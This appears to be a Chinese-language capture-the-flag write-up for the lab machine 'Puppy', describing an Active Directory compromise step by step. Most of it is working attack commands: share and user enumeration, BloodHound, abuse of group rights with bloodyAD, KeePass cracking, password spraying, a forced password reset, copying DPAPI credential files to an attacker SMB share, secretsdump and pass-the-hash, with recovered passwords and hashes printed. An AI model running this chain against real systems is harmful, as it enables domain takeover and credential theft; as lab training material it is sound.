

给了凭证 levi.james / KingofAkron2025!



nmap -T4 -v -A -Pn 10.10.11.70 -oN puppy.txt

USER

nxc 测试一下



跑一下共享文件,但是都查看不了



--users 参数跑一下域内用户

nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --users

Administrator

Guest

krbtgt

levi.james

ant.edwards

adam.silver

jamie.williams

steph.cooper

steph.cooper_adm测试了一下复用都不行



GenericWrite

请 bloodhound

bloodhound-python -u 'levi.james' -p 'KingofAkron2025!' -d puppy.htb -ns 10.10.11.70 -c All --zip

levi.james 属于 HR 组,对 developers 组有 GenericWrite 写入权限



bloodyad 将levi.james 添加到developers 组

python /home/kali/Tool/bloodyAD/bloodyAD.py --host '10.10.11.70' -d 'dc.puppy.htb' -u 'levi.james' -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james

smbclient //10.10.11.70/DEV -U levi.james



keepass

get recovery.kdbx 将他下载到本地(顺路去了解一下)



找到了这个项目

https://github.com/r3nt0n/keepass4brute

./keepass4brute.sh ./recovery.kdbx /usr/share/wordlists/rockyou.txt

直接运行会提示我们没有 keepassxc 的客户端,我们下载一下apt install keepassxc

然后再运行就能拿到密码liverpool



用 keepasscx 打开.kdbx 文件,然后输入密码,就可以查看到其他用户的密码了

ADAM SILVER:HJKL2025!

ANTONY C. EDWARDS:Antman2025!

JAMIE WILLIAMSON:JamieLove2025!

SAMUEL BLAKE:ILY2025!

STEVE TUCKER:Steve2025!



存入 pass.txt,爆破一下

nxc smb 10.10.11.70 -u users.txt -p pass.txt

ant.edwards:Antman2025!





用新账户重新跑一遍 bloodhound

bloodhound-python -u 'ant.edwards' -p 'Antman2025!' -d puppy.htb -ns 10.10.11.70 -c all --zip



GenericAll

查看一下,发现属于 senior devs 组,对于 adam.silver 有完全控制权

可以修改 adam.silver 的密码



python /home/kali/Tool/bloodyAD/bloodyAD.py -d 'dc.puppy.htb' -u 'ant.edwards' -p 'Antman2025!' --host '10.10.11.70' set password 'ADAM.SILVER' 'Admin123!@#'



然后就可以登录了,但是

nxc 报错STATUS_ACCOUNT_DISABLED 本质上是 Windows 系统返回的账户状态码,表示当前尝试登录的账户已被系统禁用



bloodhound 查看确实可以看见 enabled 是 false

可以用 ldapsearch 来验证一下 66050 表示被禁用



ldapsearch -x -H ldap://10.10.11.70 -D 'ANT.EDWARDS@PUPPY.HTB' -W -b 'DC=PUPPY,DC=HTB' '(SAMAccountName=adam.silver)'



可以使用 ldapmodify 来启用(66048 表示账户启用,密码永不过期)

ldapmodify -x -H ldap://10.10.11.70 -D 'ANT.EDWARDS@PUPPY.HTB' -W << EOF

dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB

changetype:modify

replace:userAccountControl

userAccountControl: 66048

EOF



然后再验证一下

成功,直接 winrm 登陆吧



就可以查看到 user.txt 了

ROOT



桌面还有一个类似 DPAPI(等会儿会用 )



backup

c:\backups 目录下发现一个备份的 zip 文件

download 下载下来查看一下



unzip 解压之后会有一个 puppy 目录,里面有一个nms-auth-config.xml.bak文件

可以看到一个用户名和密码 steph.cooper:ChefSteph2025!

DPAPI

这里就算 winrm 连上去也没什么东西了,所以就可以回到我们刚刚看到的 DPAPI

这个文件不能直接下载,需要用 smb 传输



impacket-smbserver -smb2support share .一般来说需要的两个文件分别在

C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials

C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\(Object ID)

copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407" \\{ip}\share\masterkey

copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9" \\{ip}\share\credential



先解密masterkey 拿到 key

impacket-dpapi masterkey -file masterkey -password 'ChefSteph2025!' -sid 'S-1-5-21-1487982659-1829050783-2281216199-1107'

0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84

然后解密Credentials

impacket-dpapi credential -file credential -key '0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84'

直接拿到了steph.cooper_adm 的密码 FivethChipOnItsWay2025!



跑一下 bloodhound

bloodhound-python -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!' -d puppy.htb -ns 10.10.11.70 -c all --zip

Secretsdump

有 AllExtendedRights 权限,可以直接 dumphash



impacket-secretsdump 'steph.cooper_adm:FivethChipOnItsWay2025!'@10.10.11.70

bb0edc15e49ceb4120c7bd7e6e65d75b



用拿到的 hash,直接 winrm 传递即可,就可以拿到 root.txt 了

Comments | NOTHING